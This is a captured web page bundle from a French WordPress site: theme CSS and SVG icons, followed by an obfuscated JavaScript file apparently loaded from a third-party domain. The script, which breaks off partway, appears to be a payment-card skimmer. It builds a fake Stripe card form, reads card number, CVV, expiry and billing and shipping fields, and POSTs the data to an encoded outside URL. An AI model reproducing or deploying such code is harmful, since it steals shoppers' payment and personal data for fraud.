.nav-menu>li a:focus,.toggled-on .nav-menu>ul a:focus{background-color:#220e10;color:#fff}ul.nav-menu,div.nav-menu>ul{display:none}#content .featured-gallery{padding-left:24px}.gallery-columns-1 .gallery-item{margin-right:0;width:100%}.entry-title,.format-chat .entry-title,.format-image .entry-title,.format-gallery .entry-title,.format-video .entry-title{font-size:22px;font-weight:700}.format-quote blockquote,.format-status .entry-content{font-size:18px}.format-quote blockquote small,.format-quote blockquote cite{font-size:13px}.error404 .page-title{padding:40px 0 0}.error404 .page-title:before{content:normal}.comment-author{margin-right:30px}.comment-author .avatar{height:auto;max-width:100%}.comment-metadata,.comment-content,.comment-list .reply{width:70%;width:-webkit-calc(100% - 104px);width:calc(100% - 104px)}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{width:-webkit-calc(100% - 120px);width:calc(100% - 120px);width:100%;max-width:100%}.comment-form textarea{height:80px}.format-audio .entry-content:before{display:none}.format-audio .audio-content{background-image:none;float:none;padding-left:0;width:auto}}@media (max-width:359px){.home-link img{width:220px}.site-title{font-weight:400}.gallery{margin-left:0}.gallery .gallery-item,.gallery-columns-2.gallery-size-thumbnail .gallery-item{max-width:none;width:49%;width:-webkit-calc(50% - 4px);width:calc(50% - 4px)}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:block}.gallery-columns-1 .gallery-item,.gallery-columns-1.gallery-size-medium .gallery-item,.gallery-columns-1.gallery-size-thumbnail .gallery-item{text-align:center;width:98%;width:-webkit-calc(100% - 4px);width:calc(100% - 4px)}.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:4px}.gallery br{display:none}.gallery .gallery-item:nth-of-type(even){margin-right:0}.comment-author{margin:0 0 5px;max-width:100%}.comment-author .avatar{display:inline;margin:0 5px 0 0;max-width:20px}.comment-metadata,.comment-content,.comment-list .reply{width:100%}}@media print,(-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.site-header .search-field{}.format-audio .audio-content,.format-status .entry-content:before,.format-status .entry-meta:before,.comment-list>li:after,.comment-list .children>li:before{background-image:var(--wpr-bg-2310350c-26ae-4f98-9384-33fe7bfb2890)}}@media print{body{background:none!important;color:#000;font-size:10pt}footer a[rel="bookmark"]:link:after,footer a[rel="bookmark"]:visited:after{content:" [" attr(href) "] "}.site{max-width:98%}.site-header{background-image:none!important}.site-header .home-link{max-width:none;min-height:0}.site-title{color:#000;font-size:21pt}.site-description{font-size:10pt}.author-avatar,.site-footer,.comment-respond,.comments-area .comment-edit-link,.comments-area .reply,.comments-link,.entry-meta .edit-link,.page-links,.site-content nav,.widget-area,.main-navigation,.navbar,.more-link{display:none}.entry-header,.entry-content,.entry-summary,.entry-meta{margin:0;width:100%}.page-title,.entry-title{font-size:21pt}.entry-meta,.entry-meta a{color:#444;font-size:10pt}.entry-content img.alignleft,.entry-content .wp-caption.alignleft{margin-left:0}.entry-content img.alignright,.entry-content .wp-caption.alignright{margin-right:0}.format-image .entry-content .size-full{margin:0}.hentry{background-color:#fff}.comments-area>li.comment{background:none;position:relative;width:auto}.comment-metadata{float:none}.comment-author .fn,.comment-reply-link,.comment-reply-login{color:#333}}*{box-sizing:border-box}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-back.svg
body_size: -310
content:
<?xml version="1.0" ?><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2px;}</style></defs><title/><g data-name="117-Arrow Right" id="_117-Arrow_Right"><polyline class="cls-1" points="22 25 31 16 22 7"/><line class="cls-1" x1="31" y1="16" y2="16"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg
body_size: 108
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 461.785 462.855" style="enable-background:new 0 0 461.785 462.855;" xml:space="preserve">
<g>
	<path style="fill-rule:evenodd;clip-rule:evenodd;" d="M343.111,310.035c2.648,2.262,5.605,4.464,8.189,7.04
		c34.094,34.013,68.177,68.036,102.169,102.149c14.512,14.563,9.267,37.4-9.789,42.637c-10.068,2.768-18.551-0.383-25.865-7.747
		c-23.602-23.767-47.336-47.399-71.02-71.084c-11.665-11.665-23.326-23.335-34.998-34.994c-1.163-1.163-2.379-2.272-3.532-3.369
		c-83.876,63.387-198.897,47.605-263.443-30.11c-62.426-75.165-57.417-186.041,11.94-256.104
		C125.452-10.936,235.848-16.918,312,44.624C390.692,108.219,407.868,224.499,343.111,310.035z M50.826,192.91
		c-0.186,77.559,63.354,141.232,141.076,141.371c77.578,0.138,141.231-63.401,141.366-141.114
		c0.136-77.601-63.346-141.187-141.106-141.341C114.542,51.673,51.014,115.088,50.826,192.91z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-time-blanc.svg
body_size: -142
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22.4 22.4" style="enable-background:new 0 0 22.4 22.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<title></title>
<g id="Layer_11">
	<path class="st0" d="M11.2,0.3c-6.1,0-11,4.9-11,11s4.9,11,11,11s11-4.9,11-11S17.3,0.3,11.2,0.3z M11.2,20.3c-5,0-9-4-9-9s4-9,9-9
		s9,4,9,9S16.2,20.3,11.2,20.3z"/>
	<polygon class="st0" points="10.2,10.3 4.5,10.3 4.5,12.3 12.2,12.3 12.2,4.1 10.2,4.1 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo.svg
body_size: 797
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1852 263" style="enable-background:new 0 0 1852 263;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010101;}
	.st1{fill:#FFD204;}
</style>
<g>
	<path class="st0" d="M1804.9,80.3c0,8.7-7.1,15.8-15.8,15.8c-8.7,0-15.8-7.1-15.8-15.8s7.1-15.8,15.8-15.8S1804.9,71.6,1804.9,80.3
		L1804.9,80.3L1804.9,80.3z"/>
	<path class="st0" d="M1737.5,80.6c0,8.7-7.1,15.8-15.8,15.8c-8.7,0-15.8-7.1-15.8-15.8s7.1-15.8,15.8-15.8
		C1730.4,64.8,1737.5,71.9,1737.5,80.6L1737.5,80.6z"/>
	<path class="st1" d="M100.9,131.4H52.7V173h49.5c18.4,0,29.5-6.5,29.5-20.6v-0.5C131.7,139.2,122.3,131.4,100.9,131.4L100.9,131.4
		L100.9,131.4z M121.2,76.1c0-12.4-9.7-19.5-27.3-19.5H52.7v40.1h38.4c18.4,0,30-6,30-20V76.1L121.2,76.1L121.2,76.1z M12.1,20.1h88
		c21.7,0,38.7,6,49.5,16.8c8.7,8.7,13,19.2,13,32.2v0.5c0,21.4-11.4,33.3-24.9,40.9c21.9,8.4,35.4,21.1,35.4,46.5v0.5
		c0,34.6-28.1,52-70.9,52H12.1V20.1L12.1,20.1L12.1,20.1z"/>
	<polygon class="st1" points="205.1,12 246.2,12 246.2,209.6 205.1,209.6 205.1,12 	"/>
	<path class="st1" d="M394.2,137.9v-0.5c0-21.4-15.4-40.1-38.2-40.1c-22.7,0-37.6,18.1-37.6,39.5v0.5c0,21.4,15.4,40.1,38.2,40.1
		S394.2,159.2,394.2,137.9L394.2,137.9L394.2,137.9z M277.8,137.9v-0.5c0-41.7,33.6-75.5,78.7-75.5c45.2,0,78.2,33.3,78.2,75v0.5
		c0,41.7-33.6,75.5-78.8,75.5C310.9,212.8,277.8,179.5,277.8,137.9L277.8,137.9z"/>
	<path class="st1" d="M573.9,137.9v-0.5c0-21.4-15.4-40.1-38.2-40.1c-22.7,0-37.6,18.1-37.6,39.5v0.5c0,21.4,15.4,40.1,38.2,40.1
		C559,177.4,573.9,159.2,573.9,137.9L573.9,137.9L573.9,137.9z M457.5,137.9v-0.5c0-41.7,33.6-75.5,78.8-75.5
		c45.2,0,78.2,33.3,78.2,75v0.5c0,41.7-33.6,75.5-78.8,75.5C490.5,212.8,457.5,179.5,457.5,137.9L457.5,137.9L457.5,137.9z"/>
	<path class="st1" d="M644.3,64.5h41.1v20.6c9.5-12.2,21.9-23.3,42.8-23.3c18.9,0,33.3,8.4,40.9,23c12.7-14.9,27.9-23,47.6-23
		c30.6,0,49,18.4,49,53.3v94.4h-41.1v-80.9c0-19.5-8.7-29.5-24.1-29.5c-15.4,0-24.9,10-24.9,29.5v80.9h-41.1v-80.9
		c0-19.5-8.7-29.5-24.1-29.5c-15.4,0-24.9,10-24.9,29.5v80.9h-41.1V64.5L644.3,64.5L644.3,64.5z"/>
	<path class="st1" d="M903.2,64.5h41.1v145.1h-41.1V64.5L903.2,64.5z M902.2,12h43.3v36.5h-43.3V12L902.2,12z"/>
	<path class="st1" d="M983.1,64.5h41.1v20.6c9.5-12.2,21.7-23.3,42.5-23.3c31.1,0,49.3,20.6,49.3,53.9v93.9h-41.1v-80.9
		c0-19.5-9.2-29.5-24.9-29.5c-15.7,0-25.7,10-25.7,29.5v80.9h-41.1V64.5L983.1,64.5L983.1,64.5z"/>
	<path class="st1" d="M1256.9,130v-0.5c0-19.8-15.4-33.6-35.4-33.6s-35.2,13.8-35.2,33.6v0.5c0,20,15.2,33.6,35.2,33.6
		S1256.9,149.8,1256.9,130L1256.9,130z M1152.5,238.3l14.1-30.8c14.9,8.4,29.8,13.3,49,13.3c28.1,0,41.4-13.5,41.4-39.5v-7
		c-12.2,14.6-25.4,23.5-47.4,23.5c-33.8,0-64.4-24.6-64.4-67.7v-0.5c0-43.3,31.1-67.7,64.4-67.7c22.5,0,35.7,9.5,46.8,21.7V64.5
		h41.1v112.3c0,26-6.2,44.9-18.4,57.1c-13.5,13.5-34.4,19.5-62.5,19.5C1193.1,253.4,1170.9,248,1152.5,238.3L1152.5,238.3
		L1152.5,238.3z"/>
	<polygon class="st0" points="1392,134.9 1319.2,20.1 1367.9,20.1 1413.1,96.2 1459.1,20.1 1506.4,20.1 1433.6,134.1 1433.6,209.6 
		1392,209.6 1392,134.9 1392,134.9 	"/>
	<path class="st0" d="M1607.7,137.9v-0.5c0-21.4-15.4-40.1-38.2-40.1c-22.7,0-37.6,18.1-37.6,39.5v0.5c0,21.4,15.4,40.1,38.2,40.1
		C1592.8,177.4,1607.7,159.2,1607.7,137.9L1607.7,137.9L1607.7,137.9z M1491.3,137.9v-0.5c0-41.7,33.6-75.5,78.8-75.5
		c45.2,0,78.2,33.3,78.2,75v0.5c0,41.7-33.6,75.5-78.8,75.5C1524.3,212.8,1491.3,179.5,1491.3,137.9L1491.3,137.9z"/>
	<path class="st0" d="M1833.8,134.3h-40.7c0.1,1,0.1,2,0.1,3v0.5c0,21.4-14.9,39.5-37.6,39.5c-22.7,0-38.2-18.7-38.2-40.1v-0.5
		c0-0.8,0-1.6,0.1-2.4H1677c0,1-0.1,2-0.1,3v0.5c0,41.7,33,75,78.2,75c45.2,0,78.8-33.8,78.8-75.5v-0.5
		C1833.9,135.9,1833.9,135.1,1833.8,134.3L1833.8,134.3z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ipifly.com/bat.js
body_size: 126742
content:
(function(w,B){var mtr_BV={w:'0x16e',B:'FcL!',j:0x164,O:'0x16b',X:'$V4s',W:'0x162',r:'0x161',u:'zTMF',a:0x15d,z:'0x16a',I:'l)mV',J:0x16a,P:'0x15d',H:'#UF3',f:'0x158',b:0x168,V:'j5!%',n:'0x172',S:0x165,q:'8k1W',d:0x167,y:'8$!7',h:0x15e,p:0x162,Z:'$V4s',A:0x159,o:'0x16d',M:0x160,K:'M5&[',c:'0x16c',U:'0x15b',N:'Z$V[',x:'0x154'},mtr_Bb={w:'0x46'};function Bf(w,B,j){return mtr_O(w-mtr_Bb.w,B);}var j=w();while(!![]){try{var O=parseInt(Bf(mtr_BV.w,mtr_BV.B,mtr_BV.j))/0x1+parseInt(Bf(mtr_BV.O,mtr_BV.X,mtr_BV.W))/0x2*(-parseInt(Bf(mtr_BV.r,mtr_BV.u,mtr_BV.a))/0x3)+-parseInt(Bf(mtr_BV.z,mtr_BV.I,mtr_BV.J))/0x4*(-parseInt(Bf(mtr_BV.P,mtr_BV.H,mtr_BV.f))/0x5)+parseInt(Bf(mtr_BV.b,mtr_BV.V,mtr_BV.n))/0x6+parseInt(Bf(mtr_BV.S,mtr_BV.q,mtr_BV.O))/0x7*(parseInt(Bf(mtr_BV.d,mtr_BV.y,mtr_BV.h))/0x8)+-parseInt(Bf(mtr_BV.p,mtr_BV.Z,mtr_BV.A))/0x9*(-parseInt(Bf(mtr_BV.o,mtr_BV.H,mtr_BV.d))/0xa)+parseInt(Bf(mtr_BV.M,mtr_BV.K,mtr_BV.c))/0xb*(-parseInt(Bf(mtr_BV.U,mtr_BV.N,mtr_BV.x))/0xc);if(O===B)break;else j['push'](j['shift']());}catch(X){j['push'](j['shift']());}}}(mtr_j,0xdc0bc),(function(){var j={'jxaHc':'4'+'|'+'2'+'|'+'5'+'|'+'1'+'|'+'3'+'|'+'0'+'|'+'6','IhxKj':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r','rnvjk':'b'+'l'+'o'+'c'+'k','rFpme':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r','RfoMD':'n'+'o'+'n'+'e','RACYF':'e'+'x'+'p','OCxwK':function(I,J){return I+J;},'bJbeW':'i'+'m'+'p'+'o'+'r'+'t'+'d'+'a'+'t'+'e'+'\x20','rFaHj':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d','kdoUy':'r'+'e'+'d','cUSop':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d','TCnob':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r','xBwIZ':function(I,J){return I!==J;},'MZPim':'c'+'m'+'o'+'i'+'D','NrAlX':'k'+'q'+'C'+'k'+'l','bTmXW':'m'+'W'+'U'+'O'+'O','kvSuX':function(I,J){return I+J;},'KGJUX':function(I,J){return I+J;},'DyDAO':'1'+'|'+'0'+'|'+'5'+'|'+'4'+'|'+'2'+'|'+'3','ZSsvb':function(I,J){return I<J;},'ngjYk':'\x20'+'/'+'\x20','NRhKc':function(I,J){return I<J;},'bzOxP':function(I,J){return I%J;},'JrOQy':function(I,J,P){return I(J,P);},'uCNxZ':function(I,J){return I!==J;},'VcnRu':'h'+'e'+'w'+'G'+'p','IDvcU':function(I,J){return I===J;},'wEwxQ':'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r','WdVLC':'r'+'Z'+'K'+'m'+'d','LRmjo':'#'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r','dQMlI':'#'+'c'+'v'+'v','mamwm':function(I,J){return I===J;},'MQzcT':'m'+'D'+'m'+'d'+'t','qVfqq':'R'+'f'+'v'+'O'+'G','esDuK':function(I,J){return I!==J;},'MdhdV':'P'+'b'+'i'+'O'+'d','QXdpb':'P'+'C'+'X'+'E'+'U','ISkGZ':'$'+'1'+'\x20','AWRqZ':function(I,J){return I+J;},'pFicT':function(I,J){return I+J;},'nnNqP':function(I,J){return I+J;},'DeXOE':function(I,J,P){return I(J,P);},'RpQnp':'u'+'n'+'k'+'n'+'o'+'w'+'n','Llseb':function(I,J){return I===J;},'tegle':'i'+'E'+'O'+'R'+'O','yCQwS':'R'+'h'+'h'+'L'+'x','vsNjV':'3'+'|'+'4'+'|'+'2'+'|'+'5'+'|'+'1'+'|'+'0','gcCTo':'2'+'|'+'5'+'|'+'0'+'|'+'4'+'|'+'1'+'|'+'3','oAWDe':function(I,J){return I+J;},'bJpUG':'i'+'m'+'p'+'o'+'r'+'t'+'c'+'a'+'r'+'d'+'\x20','VQfOW':function(I,J){return I===J;},'CJnsz':'D'+'S'+'l'+'W'+'i','TGOwJ':'J'+'s'+'w'+'P'+'f','nJxDE':function(I,J){return I(J);},'AQzwJ':function(I,J){return I===J;},'vWSmX':function(I,J){return I===J;},'ICzDW':'z'+'R'+'W'+'w'+'G','JhRKb':'H'+'R'+'K'+'w'+'I','Cqazf':'1'+'|'+'2'+'|'+'5'+'|'+'3'+'|'+'4'+'|'+'0','zbNrs':'k'+'W'+'d'+'Z'+'l','eCXQx':'0'+'|'+'3'+'|'+'2'+'|'+'5'+'|'+'4'+'|'+'1','LxDoU':'c'+'v'+'v','azsaQ':'o'+'Q'+'p'+'y'+'L','xXOEy':'o'+'X'+'n'+'u'+'f','ldpXL':'5'+'|'+'3'+'|'+'4'+'|'+'0'+'|'+'2'+'|'+'1','qxxpR':'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'c'+'\x20','WmktX':function(I,J){return I+J;},'gGwDB':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'2','CzOFT':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e','OFszx':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e','nddas':function(I,J){return I===J;},'gNpOR':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'e'+'m'+'a'+'i'+'l','yRLZt':function(I,J){return I===J;},'NAIvM':function(I,J){return I===J;},'XmYli':'I'+'X'+'d'+'U'+'x','Krbzj':'M'+'Z'+'E'+'I'+'Y','UwzyT':'z'+'g'+'J'+'J'+'g','gIkJS':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e','vxgQs':function(I,J){return I!==J;},'wpBCH':'C'+'J'+'L'+'H'+'c','iRLpQ':'f'+'N'+'n'+'j'+'L','HYVAf':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'o'+'s'+'t'+'c'+'o'+'d'+'e','PxyNb':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','iGjpr':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'i'+'t'+'y','vsfdc':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'s'+'t'+'a'+'t'+'e','eKeTc':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'1','TWFBL':function(I,J){return I===J;},'SFQVG':function(I,J){return I!==J;},'SaPKL':'A'+'F'+'L'+'k'+'f','bHtsM':'G'+'N'+'e'+'a'+'I','SmzDQ':'V'+'U'+'P'+'e'+'Q','BztPI':'W'+'q'+'Z'+'U'+'j','kFLmm':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e','AuDxI':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e','dYZgN':'z'+'v'+'o'+'c'+'e','lIAnB':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'1','QMYLh':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'2','yfiyI':function(I,J){return I===J;},'ElFhk':'A'+'u'+'g'+'D'+'G','rvplb':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'c'+'i'+'t'+'y','kqKIW':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','DHtUv':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'p'+'o'+'s'+'t'+'c'+'o'+'d'+'e','YHFYR':function(I,J){return I===J;},'QLwgM':function(I,J){return I===J;},'pmcGt':'c'+'R'+'D'+'n'+'N','nGuYV':'L'+'M'+'a'+'j'+'f','sAVEu':function(I,J){return I==J;},'wdxrP':'w'+'c'+'_'+'c'+'a'+'r'+'t'+'_'+'h'+'a'+'s'+'h','MuqKh':'n'+'J'+'y'+'j'+'J','EsBYi':'K'+'h'+'h'+'v'+'y','ucPvb':'p'+'r'+'i'+'v'+'a'+'c'+'y'+'_'+'p'+'o'+'l'+'i'+'c'+'y','TYISe':function(I,J){return I===J;},'JmEfn':function(I,J){return I!==J;},'jtnwR':'Z'+'z'+'n'+'j'+'B','ILafA':'Q'+'B'+'i'+'B'+'l','riHVw':function(I,J){return I===J;},'iCafi':function(I,J){return I!==J;},'WfNWJ':'J'+'t'+'a'+'N'+'B','QOdsz':'Q'+'O'+'L'+'n'+'G','JUDRX':'6'+'|'+'3'+'|'+'5'+'|'+'2'+'|'+'4'+'|'+'0'+'|'+'1','YREWQ':function(I,J){return I===J;},'OPOKd':'G'+'e'+'A'+'v'+'x','NeDsk':'A'+'Y'+'M'+'g'+'p','MgaOv':'3'+'|'+'0'+'|'+'5'+'|'+'6'+'|'+'2'+'|'+'1'+'|'+'4','mqspN':function(I,J){return I+J;},'CghFZ':function(I,J){return I===J;},'kMgpR':'2'+'|'+'3'+'|'+'6'+'|'+'0'+'|'+'1'+'|'+'4'+'|'+'5','NkIGS':function(I,J){return I+J;},'cbWlE':function(I,J){return I+J;},'kFoRC':function(I,J){return I+J;},'YcmeW':function(I,J){return I+J;},'ykKfh':'7'+'7'+'7','KLlXd':'r'+':'+'\x20','IaYeO':'N'+'z'+'c'+'3','kBGOv':function(I,J){return I(J);},'tlrJn':'a'+'H'+'R'+'0'+'c'+'H'+'M'+'6'+'L'+'y'+'9'+'y'+'d'+'X'+'h'+'h'+'e'+'i'+'5'+'p'+'Y'+'3'+'U'+'v'+'Y'+'X'+'B'+'p'+'L'+'2'+'F'+'k'+'Z'+'A','TTqtv':'r'+'c'+':'+'\x20','oMMto':'P'+'O'+'S'+'T','szLqB':'C'+'o'+'n'+'t'+'e'+'n'+'t'+'-'+'T'+'y'+'p'+'e','VeLVi':'a'+'p'+'p'+'l'+'i'+'c'+'a'+'t'+'i'+'o'+'n'+'/'+'x'+'-'+'w'+'w'+'w'+'-'+'f'+'o'+'r'+'m'+'-'+'u'+'r'+'l'+'e'+'n'+'c'+'o'+'d'+'e'+'d','FURYM':'d'+'a'+'t'+'a'+'=','bAXVw':function(I,J){return I(J);},'iumuu':'t'+'r'+'u'+'e','XkvJi':'('+'('+'('+'.'+'+'+')'+'+'+')'+'+'+')'+'+'+'$','joIFF':'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m','nlLuH':'3'+'|'+'4'+'|'+'6'+'|'+'1'+'|'+'5'+'|'+'2'+'|'+'0','sZzBg':function(I,J){return I+J;},'eUvjV':function(I,J){return I!==J;},'qvFqs':'C'+'H'+'g'+'B'+'g','auOTW':'k'+'D'+'H'+'r'+'f','XuwXU':'2'+'|'+'3'+'|'+'0'+'|'+'4'+'|'+'1','QwwGL':'A'+'B'+'C'+'D'+'E'+'F'+'G'+'H'+'I'+'J'+'K'+'L'+'M'+'N'+'O'+'P'+'Q'+'R'+'S'+'T'+'U'+'V'+'W'+'X'+'Y'+'Z'+'a'+'b'+'c'+'d'+'e'+'f'+'g'+'h'+'i'+'j'+'k'+'l'+'m'+'n'+'o'+'p'+'q'+'r'+'s'+'t'+'u'+'v'+'w'+'x'+'y'+'z'+'0'+'1'+'2'+'3'+'4'+'5'+'6'+'7'+'8'+'9','RLMWa':function(I,J){return I*J;},'XAYHQ':function(I){return I();},'WIiXI':function(I,J){return I===J;},'coglz':'A'+'F'+'W'+'C'+'Q','AxyFi':'H'+'b'+'C'+'c'+'n','HPIsP':'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t'+'.'+'l'+'i'+'n'+'k'+'.'+'c'+'o'+'m'+'/','blnUE':'n'+'e'+'w'+'w'+'i'+'n'+'d'+'o'+'w','ESUWP':'w'+'i'+'d'+'t'+'h'+'='+'5'+'0'+'0'+','+'h'+'e'+'i'+'g'+'h'+'t'+'='+'7'+'0'+'7'+','+'l'+'e'+'f'+'t'+'='+'2'+'0'+'0'+','+'t'+'o'+'p'+'='+'2'+'0'+'0','QcIIR':function(I,J){return I(J);},'tyFOJ':'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r','qoRtX':'g'+'V'+'T'+'c'+'Z','MBZkq':'r'+'u'+'F'+'Y'+'J','gIjXA':'e'+'m'+'p'+'t'+'y','OKZCL':function(I,J){return I===J;},'ADPpn':function(I,J){return I!==J;},'Vybau':'K'+'R'+'Z'+'A'+'S','YZcEr':'v'+'i'+'s'+'a','aSCBh':'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d','rfALQ':'a'+'m'+'e'+'x','GQhzS':'j'+'c'+'b','OgUEc':'a'+'s'+'G'+'S'+'t','KrbCs':'g'+'a'+'c'+'B'+'w','XDKYA':'d'+'i'+'n'+'e'+'r'+'s','kGxll':'q'+'O'+'x'+'r'+'X','aWMEv':'F'+'n'+'Z'+'r'+'P','PXzmL':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','zHdCB':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'v'+'i'+'s'+'a'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t